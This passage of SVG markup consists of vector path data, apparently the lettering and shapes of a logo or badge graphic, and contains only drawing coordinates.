d="m775.47,181.78c1.7.03,3.41.32,5.13.86,1.73.54,3.22,1.35,4.49,2.43l-3.75,3.88c-.71-.8-1.59-1.41-2.66-1.83-1.06-.42-2.13-.62-3.21-.62v9.34c1.17.37,2.34.8,3.51,1.29,1.17.49,2.23,1.12,3.17,1.87.94.76,1.7,1.67,2.29,2.75.58,1.08.88,2.4.88,3.98s-.27,3.01-.81,4.23c-.54,1.22-1.26,2.24-2.17,3.05-.91.82-1.96,1.44-3.14,1.87-1.19.43-2.43.66-3.72.69v3.33h-2.5v-3.33c-2.03-.06-3.98-.44-5.85-1.13-1.87-.69-3.54-1.75-5.02-3.17l4.07-3.88c.83.99,1.88,1.8,3.14,2.43,1.26.63,2.48.96,3.65.99v-10.27c-1.36-.37-2.62-.79-3.79-1.27-1.17-.48-2.2-1.09-3.08-1.83-.88-.74-1.57-1.63-2.06-2.66-.49-1.03-.74-2.29-.74-3.77,0-1.39.27-2.63.81-3.72.54-1.09,1.26-2.03,2.17-2.8.91-.77,1.94-1.38,3.1-1.83,1.16-.45,2.35-.72,3.58-.81v-3.14h2.5v3.05Zm-2.5,4.72c-1.08.12-2.03.53-2.87,1.2-.83.68-1.25,1.7-1.25,3.05s.39,2.27,1.18,2.94,1.76,1.16,2.94,1.5v-8.69Zm2.5,24.32c1.29-.06,2.34-.52,3.12-1.39.79-.86,1.18-1.99,1.18-3.38s-.41-2.38-1.23-3.08c-.82-.69-1.84-1.25-3.08-1.69v9.53Z"></path><path class="cls-9" d="m790.15,185.33h38.15v8.73l-22.45,47.43h-11.18l23.64-47.59h-28.16v-8.57Z"></path><path class="cls-9" d="m858.12,229.83h-25.94v-8.41l23.88-36.09h11.42v36.33h7.85v8.17h-7.85v11.66h-9.36v-11.66Zm0-33.31h-.16l-15.94,25.14h16.1v-25.14Z"></path><path class="cls-9" d="m918.96,213.41c0,4.55-.44,8.65-1.31,12.29-.87,3.65-2.14,6.74-3.81,9.28s-3.73,4.5-6.19,5.87c-2.46,1.38-5.28,2.06-8.45,2.06s-6-.69-8.49-2.06c-2.49-1.37-4.57-3.33-6.27-5.87s-2.97-5.63-3.85-9.28c-.87-3.65-1.31-7.75-1.31-12.29s.44-8.65,1.31-12.29c.87-3.65,2.15-6.74,3.85-9.28s3.78-4.49,6.27-5.87c2.48-1.37,5.31-2.06,8.49-2.06s5.99.69,8.45,2.06c2.46,1.38,4.52,3.33,6.19,5.87s2.93,5.63,3.81,9.28c.87,3.65,1.31,7.75,1.31,12.29Zm-9.76,0c0-1.96-.12-4.18-.36-6.66-.24-2.49-.71-4.84-1.43-7.06s-1.73-4.08-3.05-5.59c-1.32-1.51-3.04-2.26-5.16-2.26s-3.91.75-5.24,2.26c-1.32,1.51-2.34,3.37-3.05,5.59s-1.2,4.57-1.47,7.06c-.26,2.49-.4,4.71-.4,6.66s.13,4.18.4,6.66c.26,2.49.75,4.81,1.47,6.98.71,2.17,1.73,4,3.05,5.51,1.32,1.51,3.07,2.26,5.24,2.26s3.83-.75,5.16-2.26c1.32-1.51,2.34-3.34,3.05-5.51.71-2.17,1.19-4.49,1.43-6.98.24-2.48.36-4.71.36-6.66Z"></path><path class="cls-9" d="m925.54,185.33h9.99v24.27h.24l23.48-24.27h13.48l-26.25,25.94,28,30.22h-14.04l-24.67-28.16h-.24v28.16h-9.99v-56.16Z"></path><path class="cls-9" d="m787.38,261.32c0-.54.2-1.01.6-1.41.4-.4.91-.6,1.53-.6s1.13.19,1.55.57c.42.38.63.86.63,1.44s-.21,1.06-.63,1.44c-.42.38-.94.57-1.55.57s-1.12-.2-1.53-.6c-.4-.4-.6-.87-.6-1.41Zm.48,4.56h3.36v13.44h-3.36v-13.44Z"></path><path class="cls-9" d="m795.31,265.88h3.19v2.16h.06c.3-.67.82-1.26,1.55-1.78.74-.51,1.61-.77,2.62-.77.88,0,1.63.15,2.25.46.63.31,1.14.71,1.54,1.22s.7,1.08.88,1.74.28,1.33.28,2.02v8.4h-3.36v-7.45c0-.39-.03-.8-.08-1.23-.06-.43-.18-.82-.36-1.16-.19-.35-.44-.63-.77-.85-.33-.22-.76-.34-1.3-.34s-1.01.11-1.4.32c-.39.21-.71.49-.97.83s-.44.72-.57,1.16c-.13.44-.2.88-.2,1.33v7.39h-3.36v-13.44Z"></path><path class="cls-9" d="m818.77,259.5h7.03c1.29,0,2.59.17,3.89.5,1.31.34,2.48.89,3.53,1.67,1.05.78,1.89,1.79,2.55,3.05.65,1.26.98,2.82.98,4.69,0,1.74-.33,3.23-.98,4.48-.65,1.25-1.5,2.28-2.55,3.08-1.04.8-2.22,1.4-3.53,1.78-1.31.38-2.6.57-3.89.57h-7.03v-19.82Zm6.47,16.74c.91,0,1.83-.11,2.74-.32.91-.21,1.74-.58,2.48-1.09.74-.51,1.34-1.21,1.81-2.09.47-.88.7-1.99.7-3.33,0-1.42-.23-2.58-.7-3.47-.47-.9-1.07-1.6-1.81-2.1s-1.56-.85-2.48-1.04c-.92-.19-1.83-.28-2.74-.28h-2.94v13.72h2.94Z"></path><path class="cls-9" d="m852.26,279.32h-3.19v-2.16h-.06c-.3.67-.82,1.26-1.55,1.78-.74.51-1.61.77-2.62.77-.88,0-1.63-.15-2.25-.46-.63-.31-1.14-.71-1.54-1.22s-.7-1.08-.88-1.74c-.19-.65-.28-1.33-.28-2.02v-8.4h3.36v7.45c0,.39.03.8.08,1.23.06.43.18.82.36,1.16s.44.63.77.85c.33.22.76.34,1.3.34s.98-.11,1.39-.32c.4-.21.73-.49.98-.83s.44-.72.57-1.16c.13-.44.2-.88.2-1.33v-7.39h3.36v13.44Z"></path><path class="cls-9" d="m859.51,265.88v1.88h.08c.17-.26.39-.53.66-.8.27-.27.6-.51.99-.73s.83-.39,1.33-.53c.49-.14,1.05-.21,1.67-.21.95,0,1.83.18,2.63.55s1.49.86,2.07,1.5c.58.63,1.03,1.38,1.34,2.24s.48,1.78.48,2.77-.15,1.92-.46,2.79c-.31.87-.75,1.62-1.32,2.27-.57.64-1.26,1.16-2.07,1.54-.81.38-1.73.57-2.76.57-.95,0-1.83-.2-2.62-.59-.79-.39-1.4-.92-1.83-1.6h-.06v8.51h-3.36v-20.16h3.22Zm7.84,6.66c0-.52-.08-1.04-.24-1.55-.16-.51-.4-.98-.71-1.39-.32-.41-.72-.74-1.2-.99s-1.05-.38-1.71-.38c-.62,0-1.17.13-1.65.39-.49.26-.9.6-1.25,1.01-.35.41-.61.88-.78,1.4-.18.52-.27,1.05-.27,1.57s.09,1.04.27,1.55c.18.51.44.98.78,1.39.35.41.76.74,1.25.99s1.04.38,1.65.38c.65,0,1.22-.13,1.71-.39s.89-.6,1.2-1.01c.32-.41.55-.88.71-1.4.16-.52.24-1.04.24-1.57Z"></path><path class="cls-9" d="m874.07,258.15h3.36v21.17h-3.36v-21.17Z"></path><path class="cls-9" d="m881.1,261.32c0-.54.2-1.01.6-1.41.4-.4.91-.6,1.53-.6s1.13.19,1.55.57c.42.38.63.86.63,1.44s-.21,1.06-.63,1.44c-.42.38-.94.57-1.55.57s-1.12-.2-1.53-.6c-.4-.4-.6-.87-.6-1.41Zm.48,4.56h3.36v13.44h-3.36v-13.44Z"></path><path class="cls-9" d="m898.2,269.61c-.26-.37-.65-.69-1.18-.94s-1.05-.38-1.6-.38c-.62,0-1.16.13-1.62.38s-.85.58-1.16.99c-.31.41-.54.87-.69,1.39-.15.51-.22,1.03-.22,1.55s.08,1.04.24,1.55c.16.51.4.98.71,1.39.32.41.71.74,1.19.99.48.25,1.03.38,1.67.38.52,0,1.04-.1,1.57-.31s.94-.5,1.26-.9l2.1,2.13c-.56.6-1.27,1.06-2.14,1.39-.87.33-1.81.49-2.81.49s-1.93-.16-2.81-.48c-.89-.32-1.66-.78-2.32-1.4-.66-.62-1.19-1.36-1.57-2.24-.38-.88-.57-1.88-.57-3s.19-2.06.57-2.94c.38-.88.9-1.62,1.55-2.24.65-.62,1.41-1.09,2.28-1.43s1.8-.5,2.79-.5,1.95.19,2.87.56c.92.37,1.66.89,2.2,1.54l-2.3,2.02Z"></path><path class="cls-9" d="m911.03,277.61h-.08c-.34.6-.88,1.09-1.62,1.47-.75.38-1.6.57-2.55.57-.54,0-1.11-.07-1.69-.21s-1.13-.37-1.62-.7c-.5-.33-.91-.76-1.23-1.29-.33-.53-.49-1.19-.49-1.97,0-1.01.28-1.81.85-2.41.57-.6,1.3-1.05,2.2-1.37.9-.32,1.89-.53,2.98-.63,1.09-.1,2.16-.15,3.21-.15v-.34c0-.84-.3-1.46-.91-1.86-.61-.4-1.33-.6-2.17-.6-.71,0-1.39.15-2.04.45-.65.3-1.2.66-1.62,1.09l-1.74-2.04c.76-.71,1.65-1.24,2.65-1.6,1-.35,2.01-.53,3.04-.53,1.19,0,2.18.17,2.95.5s1.39.78,1.83,1.32c.45.54.76,1.15.94,1.82.18.67.27,1.34.27,2.02v8.18h-3.14v-1.71Zm-.06-4.42h-.76c-.54,0-1.11.02-1.71.07-.6.05-1.15.15-1.65.31-.5.16-.92.38-1.26.67-.34.29-.5.69-.5,1.19,0,.32.07.58.21.8.14.21.32.39.55.52.22.13.48.22.76.28.28.06.56.08.84.08,1.16,0,2.03-.31,2.63-.92s.9-1.46.9-2.52v-.48Z"></path><path class="cls-9" d="m915.87,268.57v-2.69h2.35v-3.89h3.3v3.89h3.36v2.69h-3.36v6.24c0,.6.11,1.09.32,1.48.21.39.7.59,1.44.59.22,0,.47-.02.73-.07.26-.05.49-.12.7-.21l.11,2.63c-.3.11-.65.2-1.06.27-.41.07-.8.1-1.18.1-.9,0-1.62-.13-2.18-.38-.56-.25-1-.6-1.33-1.04s-.55-.94-.67-1.51c-.12-.57-.18-1.18-.18-1.83v-6.27h-2.35Z"></path><path class="cls-9" d="m940.15,272.77v.45c0,.15,0,.3-.03.45h-10.22c.04.49.16.93.38,1.33s.5.75.85,1.04c.35.29.76.52,1.2.69.45.17.92.25,1.4.25.84,0,1.55-.15,2.13-.46.58-.31,1.05-.73,1.43-1.27l2.24,1.79c-1.33,1.79-3.25,2.69-5.77,2.69-1.05,0-2.01-.16-2.88-.49-.88-.33-1.64-.79-2.28-1.39-.64-.6-1.15-1.33-1.51-2.2-.36-.87-.55-1.85-.55-2.95s.18-2.07.55-2.95c.36-.89.86-1.64,1.5-2.27.63-.62,1.39-1.11,2.25-1.46.87-.34,1.81-.52,2.81-.52.93,0,1.8.15,2.59.46.79.31,1.48.77,2.06,1.37.58.61,1.03,1.36,1.36,2.27.33.91.49,1.96.49,3.18Zm-3.36-1.51c0-.43-.06-.84-.18-1.23-.12-.39-.31-.74-.57-1.04s-.59-.54-.99-.71-.87-.27-1.41-.27c-1.01,0-1.86.3-2.56.91-.7.61-1.09,1.39-1.16,2.34h6.89Z"></path><path class="cls-9" d="m950.76,269.47c-.3-.39-.71-.73-1.23-1.02-.52-.29-1.09-.43-1.71-.43-.54,0-1.04.11-1.48.34-.45.22-.67.6-.67,1.12s.25.89.74,1.11c.49.21,1.22.43,2.17.66.5.11,1.01.26,1.53.45.51.19.98.43,1.4.74.42.31.76.69,1.02,1.15.26.46.39,1.01.39,1.67,0,.82-.15,1.52-.46,2.09s-.72,1.03-1.23,1.39c-.51.36-1.11.61-1.79.77s-1.39.24-2.11.24c-1.05,0-2.06-.19-3.05-.57-.99-.38-1.81-.93-2.46-1.64l2.21-2.07c.37.49.86.89,1.46,1.2.6.32,1.26.48,1.99.48.24,0,.49-.03.74-.08s.49-.14.7-.27c.21-.12.39-.29.52-.49s.2-.46.2-.76c0-.56-.26-.96-.77-1.2s-1.28-.49-2.31-.73c-.5-.11-.99-.26-1.47-.43-.48-.18-.9-.41-1.27-.7-.37-.29-.67-.65-.9-1.08-.22-.43-.34-.96-.34-1.6,0-.75.15-1.39.46-1.93.31-.54.71-.98,1.22-1.33.5-.35,1.07-.6,1.71-.77.63-.17,1.29-.25,1.96-.25.97,0,1.92.17,2.84.5s1.66.85,2.2,1.54l-2.18,1.93Z"></path><path class="cls-10" d="m720.56,69.38l5.25-5.15,18.05,8.6.08-.08-8.29-18.16,5.28-5.17,18.5,18.87-3.33,3.27-14.87-15.17-.05.05,9.13,20.79-2.35,2.3-20.52-9.63-.05.05,14.87,15.17-3.2,3.14-18.5-18.87Z"></path><path class="cls-10" d="m748.53,46.95c-.44-.57-.61-1.23-.51-1.98.1-.75.48-1.38,1.13-1.87.65-.5,1.36-.72,2.11-.65.75.06,1.37.4,1.84,1.02.47.61.64,1.29.5,2.04-.13.75-.53,1.37-1.18,1.87-.65.5-1.35.7-2.1.6-.75-.1-1.34-.44-1.78-1.01Zm4.2,4.44l3.56-2.72,10.89,14.23-3.56,2.72-10.89-14.23Z"></path><path class="cls-10" d="m786.44,50.16l-3.6,2.26-1.43-2.28-.06.04c.03,1.22-.28,2.35-.93,3.4-.65,1.05-1.51,1.92-2.58,2.59-1.16.73-2.33,1.16-3.52,1.31-1.19.14-2.33.05-3.43-.27-1.1-.32-2.13-.87-3.09-1.63-.96-.76-1.79-1.7-2.5-2.82-.7-1.12-1.18-2.27-1.43-3.47-.25-1.19-.27-2.35-.07-3.48.2-1.13.63-2.18,1.28-3.16.65-.98,1.51-1.81,2.58-2.48.7-.44,1.37-.75,2.01-.93.65-.19,1.25-.29,1.81-.32.56-.03,1.07,0,1.54.09.47.09.88.2,1.22.33l.09-.06-6.69-10.65,3.79-2.38,15.01,23.9Zm-17.29.19c.37.59.83,1.12,1.38,1.6.55.48,1.15.84,1.8,1.07.65.24,1.34.33,2.07.28.73-.05,1.47-.31,2.21-.77.7-.44,1.23-.97,1.6-1.6.37-.63.6-1.3.7-2.01.1-.71.07-1.42-.1-2.12-.16-.71-.43-1.35-.8-1.94-.37-.59-.84-1.12-1.41-1.58-.57-.46-1.2-.81-1.88-1.02-.68-.22-1.39-.3-2.12-.25-.73.05-1.45.29-2.14.73-.74.46-1.29,1.01-1.66,1.64-.37.63-.59,1.29-.65,1.98-.07.69,0,1.38.18,2.07.18.69.46,1.33.83,1.92Z"></path><path class="cls-10" d="m794.47,38.07l-8.02,4-1.7-3.41,8.02-4,1.7,3.41Z"></path><path class="cls-10" d="m792.14,17.64l6.95-2.41,12.64,15.49.11-.04.27-19.97,6.98-2.42,8.66,24.97-4.41,1.53-6.96-20.07-.07.02-.62,22.7-3.1,1.08-14.44-17.47-.07.02,6.96,20.07-4.23,1.47-8.66-24.97Z"></path><path class="cls-10" d="m842.92,28.32l-.11.02c-.3.86-.89,1.64-1.78,2.32-.89.68-1.96,1.14-3.2,1.37-.71.13-1.47.17-2.27.13-.8-.04-1.57-.22-2.3-.53-.73-.31-1.37-.77-1.92-1.39-.56-.62-.93-1.44-1.12-2.47-.24-1.32-.06-2.44.54-3.36.6-.92,1.45-1.7,2.55-2.33,1.1-.63,2.35-1.15,3.76-1.54,1.41-.4,2.8-.72,4.17-.97l-.08-.44c-.2-1.1-.75-1.84-1.64-2.22-.89-.38-1.89-.47-2.99-.27-.93.17-1.79.53-2.57,1.08-.79.55-1.41,1.16-1.87,1.82l-2.77-2.26c.83-1.11,1.86-2.02,3.09-2.73,1.22-.7,2.51-1.18,3.86-1.43,1.57-.29,2.9-.3,3.99-.05s2,.68,2.72,1.28c.72.6,1.27,1.32,1.67,2.16.39.84.67,1.7.83,2.58l1.97,10.72-4.11.75-.41-2.24Zm-1.14-5.79l-.99.18c-.71.13-1.45.3-2.22.5-.77.21-1.47.47-2.09.8-.62.33-1.12.72-1.49,1.18-.37.46-.5,1.02-.38,1.68.08.42.23.75.47,1,.24.25.51.43.84.55.33.12.68.18,1.06.19.38,0,.75-.02,1.12-.09,1.52-.28,2.59-.89,3.23-1.84.63-.95.82-2.12.57-3.52l-.12-.62Z"></path><path class="cls-10" d="m850.48,11.51l4.28-.37.26,2.97h.07c.4-1.09,1.03-1.99,1.86-2.72s1.85-1.14,3.04-1.24c.17-.02.36-.02.56-.03.2,0,.38.01.53.05l.36,4.09c-.3-.05-.56-.08-.78-.08-.21,0-.42,0-.62.02-1.02.09-1.82.35-2.41.77-.59.43-1.03.91-1.33,1.47-.3.55-.49,1.1-.57,1.66s-.1,1-.07,1.32l.84,9.56-4.46.39-1.56-17.85Z"></path><path class="cls-10" d="m865.56,0l4.48.07-.29,17.84h.11s6.91-7.43,6.91-7.43l5.75.09-7.89,7.97,8.09,9.95-5.93-.1-6.94-9.3h-.11s-.15,9.18-.15,9.18l-4.48-.07.46-28.22Z"></path><path class="cls-10" d="m901.91,21.87c-.02.2-.05.4-.07.59-.02.2-.06.39-.11.59l-13.53-1.57c-.03.65.07,1.25.3,1.82.22.56.55,1.07.97,1.5.42.44.92.8,1.49,1.09.57.29,1.17.47,1.82.55,1.11.13,2.08.03,2.89-.29.81-.32,1.51-.81,2.09-1.47l2.69,2.72c-2.03,2.17-4.71,3.06-8.05,2.67-1.38-.16-2.63-.52-3.74-1.09-1.11-.57-2.05-1.3-2.81-2.19-.76-.89-1.32-1.94-1.66-3.14-.35-1.21-.44-2.54-.27-4,.17-1.43.56-2.71,1.18-3.83.62-1.12,1.4-2.04,2.33-2.77.94-.73,2.01-1.26,3.21-1.58,1.2-.32,2.47-.41,3.81-.25,1.24.14,2.36.48,3.36,1.01,1,.53,1.84,1.24,2.52,2.13.67.89,1.16,1.96,1.45,3.21.29,1.25.35,2.68.16,4.28Zm-4.22-2.52c.07-.57.05-1.12-.05-1.66-.1-.54-.3-1.02-.6-1.46-.3-.44-.7-.8-1.21-1.1-.5-.3-1.11-.49-1.83-.57-1.33-.15-2.51.12-3.53.81-1.02.7-1.65,1.67-1.9,2.92l9.12,1.06Z"></path><path class="cls-10" d="m904.98,16.84l.75-3.5,3.07.65,1.08-5.07,4.31.92-1.08,5.08,4.38.93-.75,3.5-4.38-.93-1.73,8.14c-.17.78-.16,1.45,0,2.02.17.57.74.96,1.72,1.17.29.06.61.1.97.11.35.01.68-.01.97-.08l-.58,3.46c-.42.06-.91.08-1.46.05-.55-.03-1.07-.1-1.56-.2-1.17-.25-2.08-.61-2.74-1.1s-1.14-1.06-1.45-1.72c-.3-.66-.46-1.38-.46-2.16,0-.78.09-1.59.27-2.44l1.74-8.18-3.07-.65Z"></path><path class="cls-10" d="m934.52,11.78l8.07,3.04c1.42.54,2.65,1.15,3.7,1.83,1.04.69,1.86,1.47,2.46,2.36.59.89.94,1.87,1.04,2.95.1,1.07-.09,2.25-.57,3.53-.52,1.37-1.21,2.43-2.07,3.17-.86.74-1.84,1.23-2.93,1.47-1.09.24-2.26.27-3.52.09-1.26-.18-2.54-.52-3.85-1.01l-3.39-1.28-3.86,10.23-4.4-1.66,9.32-24.73Zm3.41,13.61c.72.27,1.43.48,2.12.62.69.14,1.34.17,1.96.1s1.16-.29,1.64-.64c.48-.35.86-.9,1.14-1.65.27-.72.34-1.37.21-1.94-.13-.57-.4-1.07-.8-1.52s-.91-.83-1.52-1.15c-.61-.32-1.25-.61-1.93-.87l-3.21-1.21-2.67,7.09,3.07,1.16Z"></path><path class="cls-10" d="m962.86,32.79c1.04.54,1.83,1.19,2.37,1.94s.9,1.55,1.06,2.39c.16.84.15,1.71-.04,2.6-.19.89-.49,1.74-.92,2.55l-5.21,9.91-3.96-2.08,4.58-8.72c.24-.46.46-.96.66-1.49.19-.53.29-1.05.3-1.57,0-.52-.12-1.01-.36-1.48-.25-.47-.69-.87-1.33-1.2-.64-.34-1.25-.5-1.84-.5-.59,0-1.15.12-1.67.37-.52.25-.99.58-1.41,1.01-.42.43-.77.9-1.05,1.43l-4.55,8.66-3.96-2.08,13.13-24.98,3.96,2.08-5.96,11.33.07.03c.33-.25.72-.46,1.19-.62.47-.16.96-.27,1.49-.31.53-.04,1.09-.01,1.68.1.59.11,1.18.32,1.77.64Z"></path><path class="cls-10" d="m974.41,58.95l-.09-.06c-.82.4-1.79.54-2.89.39-1.11-.14-2.19-.57-3.24-1.29-.6-.41-1.16-.91-1.7-1.51-.54-.6-.96-1.26-1.26-1.99s-.43-1.51-.38-2.35c.04-.83.36-1.68.95-2.54.76-1.11,1.68-1.78,2.75-2,1.08-.23,2.23-.18,3.45.15,1.22.33,2.48.84,3.75,1.55s2.49,1.46,3.64,2.25l.25-.37c.63-.92.77-1.83.4-2.73-.37-.9-1.01-1.66-1.93-2.3-.78-.53-1.64-.88-2.58-1.05-.94-.16-1.81-.17-2.61-.02l-.37-3.56c1.38-.2,2.75-.12,4.11.24,1.36.36,2.61.93,3.74,1.7,1.31.9,2.27,1.83,2.87,2.78s.94,1.9,1.03,2.83c.08.93-.03,1.84-.34,2.71-.31.87-.72,1.68-1.23,2.42l-6.16,8.99-3.45-2.36,1.29-1.88Zm3.27-4.91l-.83-.57c-.6-.41-1.24-.81-1.93-1.21-.69-.4-1.38-.7-2.05-.91-.67-.21-1.3-.28-1.89-.21-.59.07-1.07.37-1.45.93-.24.35-.36.69-.37,1.04,0,.34.06.67.21.98.15.31.35.6.62.88.27.27.55.51.86.73,1.27.87,2.47,1.19,3.59.97,1.12-.23,2.08-.93,2.88-2.1l.36-.52Z"></path><path class="cls-10" d="m991.65,52.36l3.3,2.75-1.91,2.29.06.05c1.05-.48,2.13-.69,3.23-.61,1.1.08,2.11.5,3.03,1.26.13.11.27.24.42.37.14.14.26.27.34.41l-2.63,3.15c-.18-.25-.35-.45-.49-.6s-.3-.3-.45-.42c-.78-.65-1.53-1.04-2.25-1.15s-1.38-.08-1.98.1c-.6.18-1.13.44-1.57.78-.45.34-.77.64-.98.88l-6.14,7.37-3.44-2.87,11.47-13.77Z"></path><path class="cls-10" d="m1018.3,77.21c.79.86,1.33,1.73,1.59,2.62.27.89.33,1.76.21,2.61s-.43,1.66-.9,2.44-1.04,1.48-1.72,2.1l-8.21,7.62-3.05-3.28,7.28-6.75c.38-.36.76-.75,1.13-1.2.37-.44.64-.91.81-1.41.17-.5.21-1,.14-1.53-.08-.52-.36-1.05-.85-1.58-.47-.51-.99-.85-1.55-1.01-.56-.16-1.12-.2-1.69-.12s-1.12.27-1.65.56c-.53.29-1,.63-1.42,1.02l-7.17,6.65-3.05-3.28,7.94-7.36c.82-.76,1.32-1.59,1.49-2.48.17-.89-.13-1.76-.91-2.6-.46-.49-.96-.82-1.51-.99-.55-.17-1.09-.22-1.63-.14-.54.08-1.08.25-1.62.53-.54.28-1.03.62-1.46,1.03l-7.23,6.7-3.05-3.28,13.14-12.18,2.89,3.12-2.11,1.95.05.05c.46-.16.96-.25,1.48-.27s1.06.02,1.61.14,1.1.33,1.64.64c.54.31,1.06.73,1.55,1.26.95,1.02,1.51,2.08,1.68,3.18.17,1.1.05,2.18-.36,3.24,1.21-.31,2.37-.29,3.47.04s2.12.99,3.03,1.98Z"></path><path class="cls-10" d="m1019.76,106.17l-.06-.09c-.91.08-1.86-.15-2.84-.68-.98-.53-1.83-1.32-2.55-2.37-.41-.6-.76-1.27-1.04-2.02-.29-.75-.44-1.52-.45-2.31-.01-.79.15-1.57.49-2.33.34-.76.94-1.43,1.8-2.02,1.11-.76,2.21-1.05,3.29-.87,1.09.18,2.14.64,3.16,1.39s2,1.68,2.94,2.81c.93,1.12,1.79,2.26,2.58,3.41l.37-.25c.92-.63,1.38-1.43,1.36-2.4s-.34-1.92-.97-2.84c-.53-.78-1.21-1.42-2.03-1.91-.82-.49-1.63-.82-2.42-.96l.94-3.45c1.36.31,2.61.88,3.75,1.71s2.1,1.81,2.87,2.94c.9,1.31,1.46,2.52,1.67,3.63.21,1.1.19,2.11-.07,3.01s-.69,1.7-1.3,2.4c-.61.7-1.28,1.3-2.02,1.81l-9,6.15-2.36-3.45,1.88-1.29Zm4.83-3.39l-.57-.83c-.41-.6-.86-1.2-1.36-1.83-.5-.62-1.03-1.15-1.58-1.59-.55-.44-1.12-.73-1.69-.88s-1.13-.04-1.69.34c-.35.24-.59.52-.72.83-.13.32-.18.65-.16.99.02.34.11.69.26,1.04s.33.68.54.99c.87,1.27,1.87,2.01,3,2.2,1.13.19,2.28-.11,3.45-.91l.52-.36Z"></path><path class="cls-9" d="m713.06,286.7l2.57,4.3-8.58,16.63.03.05,13.65-8.16,1.94,3.24-18.23,10.9-2.46-4.12,8.91-17.07-.03-.05-14.08,8.42-1.94-3.24,18.23-10.9Z"></path><path class="cls-9" d="m718.43,317.19l4.73-13.64,2.8,3.67-3.88,9.67,10.38-1.12,2.65,3.48-14.41.94-7.33,5.58-2.29-3.01,7.33-5.58Z"></path><path class="cls-9" d="m739.32,346.63v7.09s-3.44-3.36-3.44-3.36l.03-3.38c-1.08.1-2.16-.01-3.25-.33-1.09-.31-2.19-1.01-3.29-2.09-.67-.66-1.22-1.38-1.66-2.17s-.7-1.59-.8-2.42c-.1-.83-.02-1.65.24-2.47.26-.82.75-1.6,1.46-2.33.55-.56,1.13-.97,1.76-1.24.63-.27,1.27-.43,1.93-.48.66-.06,1.31-.02,1.96.11.65.13,1.28.31,1.89.55,0-1.01.12-1.93.37-2.77.24-.84.69-1.59,1.33-2.25.63-.64,1.3-1.08,2.01-1.3s1.42-.29,2.13-.2,1.39.31,2.03.67c.65.35,1.24.79,1.76,1.31.54.53.99,1.12,1.35,1.77.36.65.58,1.31.67,2,.08.68.02,1.38-.2,2.07-.22.7-.63,1.35-1.23,1.96-.48.49-1,.85-1.56,1.1s-1.15.4-1.76.46-1.23.04-1.86-.08c-.63-.11-1.26-.28-1.88-.5l-.05,5.03,4.47-1.04,2.94,2.88-7.35,1.41Zm-3.34-9.45c-.38-.18-.77-.32-1.16-.42-.39-.1-.78-.15-1.17-.14-.39.01-.78.1-1.16.27-.39.17-.76.43-1.11.79-.36.37-.62.78-.76,1.23-.14.45-.19.89-.15,1.33.05.44.17.86.36,1.26.19.4.43.74.72,1.02.63.62,1.3,1,2.01,1.17.71.16,1.49.18,2.35.04l.06-6.54Zm7.82-5.48c-.5-.49-1.07-.74-1.72-.76-.65-.02-1.22.22-1.71.72-.42.43-.71.96-.87,1.59-.16.63-.21,1.35-.16,2.15.42.16.84.3,1.26.4.42.1.82.15,1.22.14.39,0,.77-.07,1.12-.21.35-.13.67-.34.95-.63.45-.46.67-1.01.68-1.67,0-.66-.25-1.23-.76-1.73Z"></path><path class="cls-9" d="m770.62,356.99c-.01-.94-.29-1.82-.81-2.63-.53-.81-1.14-1.46-1.84-1.96-.89-.64-1.82-1.06-2.79-1.26-.96-.2-1.92-.2-2.85,0-.94.19-1.82.57-2.65,1.13-.83.56-1.57,1.29-2.21,2.18-.67.94-1.15,1.91-1.43,2.88-.28.98-.37,1.93-.26,2.86s.41,1.8.91,2.62,1.19,1.55,2.08,2.19c.93.66,1.88,1.07,2.86,1.21s1.9.08,2.77-.21l1.23,3.49c-1.45.41-2.92.49-4.4.23-1.48-.26-2.97-.92-4.45-1.98-1.35-.97-2.43-2.08-3.24-3.33s-1.33-2.58-1.57-3.96c-.24-1.39-.19-2.8.16-4.24.34-1.44.99-2.83,1.96-4.19.99-1.38,2.12-2.46,3.4-3.23,1.28-.77,2.61-1.25,4.01-1.43,1.4-.18,2.82-.08,4.26.31,1.44.39,2.83,1.06,4.16,2.02.55.4,1.09.86,1.62,1.4s.99,1.11,1.38,1.73c.4.62.72,1.26.98,1.93.25.67.39,1.36.41,2.06l-3.67.18Z"></path><path class="cls-9" d="m775.18,354.18l3.69,2.07-2.92,17.12.1.06,13.17-11.35,3.56,2-17.84,14.33-2.85-1.6,3.09-22.63Z"></path><path class="cls-9" d="m802.12,372.89c-.16-.64-.5-1.26-1.03-1.88-.53-.61-1.13-1.07-1.81-1.37-.4-.18-.83-.3-1.28-.38-.45-.08-.88-.08-1.3-.02-.42.07-.81.22-1.17.47-.36.25-.64.61-.85,1.08-.19.44-.27.86-.22,1.25.05.39.18.77.41,1.13.22.36.53.72.91,1.09.38.37.82.75,1.29,1.16.53.47,1.08.99,1.64,1.54.56.55,1.02,1.16,1.39,1.82.37.67.6,1.4.67,2.2s-.1,1.67-.51,2.62c-.46,1.04-1.05,1.87-1.78,2.48-.73.61-1.52,1.03-2.39,1.26-.87.23-1.79.29-2.76.17-.97-.12-1.94-.39-2.89-.81-1.26-.55-2.4-1.33-3.4-2.33-1-1-1.69-2.12-2.06-3.38l3.49-1.22c.19.87.59,1.67,1.22,2.4s1.33,1.27,2.1,1.61c.4.18.84.31,1.3.39.46.08.92.08,1.36,0,.44-.09.85-.27,1.22-.53s.67-.66.9-1.19c.22-.51.29-.99.2-1.43-.09-.44-.28-.88-.58-1.3-.29-.42-.68-.85-1.15-1.27-.47-.42-.96-.87-1.48-1.34-.51-.44-1-.92-1.47-1.43-.47-.51-.85-1.08-1.13-1.71s-.44-1.31-.46-2.05.17-1.57.57-2.49c.43-.99,1.01-1.75,1.74-2.28.73-.53,1.52-.89,2.4-1.06.87-.17,1.79-.19,2.74-.04s1.87.41,2.75.8c.99.43,1.92,1.05,2.78,1.84.86.79,1.52,1.7,1.96,2.73l-3.34,1.48Z"></path><path class="cls-9" d="m815.62,373.47l5.72,1.48,1.58,15.99.09.02,9.06-13.25,5.75,1.48-5.3,20.57-3.63-.94,4.26-16.53-.06-.02-10.51,14.92-2.56-.66-1.9-18.12-.06-.02-4.26,16.53-3.49-.9,5.3-20.57Z"></path><path class="cls-9" 